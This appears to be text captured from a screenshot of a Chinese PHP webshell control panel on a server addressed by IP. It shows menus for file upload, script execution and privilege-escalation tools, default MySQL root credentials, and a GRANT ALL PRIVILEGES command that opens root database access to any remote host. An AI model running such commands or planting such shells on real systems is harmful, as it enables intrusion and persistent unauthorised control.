 不安全 47.99.71.28/webshell.php?
47.99.71.28
C:/phpStudy/PHPTutorial/WWW/
跳到 刷新
本地硬盘
网站根目录
本程序目录
本地磁盘(C:)
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
[MYSQL执行语句] [MYSQL上传文件] [MYSQL下载文件]
地址 localhost 端口 3306 用户 root 密码 root 库名 mysql
GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY 'root' WITH GRANT OPTION;
开启外连 执行